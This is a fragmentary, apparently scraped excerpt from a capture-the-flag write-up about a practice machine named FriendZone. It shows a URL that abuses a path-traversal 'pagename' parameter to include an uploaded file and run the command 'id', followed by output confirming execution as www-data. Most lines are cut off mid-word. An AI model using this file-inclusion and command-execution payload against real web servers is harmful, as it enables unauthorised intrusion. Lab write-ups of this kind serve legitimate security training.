 https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/cmd&cmd=id
Smart photo script for friendzo
* Note : we are dealing with a beginner php developer and t
Something went worng ! , the script i
uid=33(www-data) gid=33(www-data) groups=33(www-data)